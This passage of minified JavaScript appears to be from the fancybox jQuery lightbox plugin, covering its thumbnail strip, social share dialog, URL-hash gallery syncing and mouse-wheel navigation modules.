t=$(this).parent().removeClass("fancybox-thumbs-loading"),e=t.outerWidth(),t=t.outerHeight(),n=this.naturalWidth||this.width,o=this.naturalHeight||this.height,i=n/e,s=o/t;if(1<=i&&1<=s)if(s<i){n/=s;o=t}else{n=e;o/=i}$(this).css({width:Math.floor(n),height:Math.floor(o),"margin-top":t<o?Math.floor(.3*t-.3*o):Math.floor(.5*t-.5*o),"margin-left":Math.floor(.5*e-.5*n)}).show()}).each(function(){this.src=$(this).data("src")});"x"===t.opts.axis&&t.$list.width(parseInt(t.$grid.css("padding-right"))+e.group.length*t.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,o=this,i=o.$list;if(o.instance.current){n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position();"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<i.parent().scrollLeft()||n.left>i.parent().scrollLeft()+(i.parent().width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t)}},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);if(this.isVisible){this.$grid||this.create();this.instance.trigger("onThumbsShow");this.focus(0)}else this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});$(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e=new n(e)).isActive&&!0===e.opts.autoStart&&e.show()},"beforeShow.fb":function(t,e,n,o){e=e&&e.Thumbs;e&&e.isVisible&&e.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.Thumbs;if(e&&e.isActive&&71===i){o.preventDefault();e.toggle()}},"beforeClose.fb":function(t,e){e=e&&e.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,window.jQuery);!function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}});$(t).on("click","[data-fancybox-share]",function(){var t,e,n=$.fancybox.getInstance();if(n){t=!1===n.current.opts.hash?n.current.src:window.location;t=n.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.current.type?encodeURIComponent(n.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):"");$.fancybox.open({src:n.translate(n,t),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click(function(){window.open(this.href,"Share","width=550, height=450");return!1})}}})}})}(document,window.jQuery||jQuery);!function(i,s,$){"use strict";$.escapeSelector||($.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})});var a=!0,r=null,c=null;function l(){var t=s.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||1;return{hash:t,index:n=n<1?1:n,gallery:e.join("-")}}function e(t){var e;if(""!==t.gallery&&(e=(e=$("[data-fancybox='"+$.escapeSelector(t.gallery)+"']").eq(t.index-1)).length?e:$("#"+$.escapeSelector(t.gallery))).length){a=!1;e.trigger("click")}}function f(t){return!!t&&((t=(t.current||t).opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}$(function(){if(!1!==$.fancybox.defaults.hash){$(i).on({"onInit.fb":function(t,e){var n,o;if(!1!==e.group[e.currIndex].opts.hash){n=l();(o=f(e))&&n.gallery&&o==n.gallery&&(e.currIndex=n.index-1)}},"beforeShow.fb":function(t,e,n){var o;if(n&&!1!==n.opts.hash&&(o=f(e))&&""!==o){s.location.hash.indexOf(o)<0&&(e.opts.origHash=s.location.hash);r=o+(1<e.group.length?"-"+(n.index+1):"");if("replaceState"in s.history){c&&clearTimeout(c);c=setTimeout(function(){s.history[a?"pushState":"replaceState"]({},i.title,s.location.pathname+s.location.search+"#"+r);c=null;a=!1},300)}else s.location.hash=r}},"beforeClose.fb":function(t,e,n){var o;c&&clearTimeout(c);if(!1!==n.opts.hash){n=f(e);o=e&&e.opts.origHash?e.opts.origHash:"";if(n&&""!==n)if("replaceState"in history)s.history.replaceState({},i.title,s.location.pathname+s.location.search+o);else{s.location.hash=o;$(s).scrollTop(e.scrollTop).scrollLeft(e.scrollLeft)}r=null}}});$(s).on("hashchange.fb",function(){var t=l();if($.fancybox.getInstance()){if(r&&r!==t.gallery+"-"+t.index&&(1!==t.index||r!=t.gallery)){r=null;$.fancybox.close()}}else""!==t.gallery&&e(t)});setTimeout(function(){e(l())},50)}})}(document,window,window.jQuery||jQuery);!function(t,$){"use strict";var i=(new Date).getTime();$(t).on({"onInit.fb":function(t,o,e){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var e=o.current,n=(new Date).getTime();if(!(o.group.length<1||!1===e.opts.wheel||"auto"===e.opts.wheel&&"image"!==e.type)){t.preventDefault();t.stopPropagation();if(!e.$slide.hasClass("fancybox-animated")){t=t.originalEvent||t;if(!(n-i<250)){i=n;o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]()}}}})}})}(document,window.jQuery||jQuery);
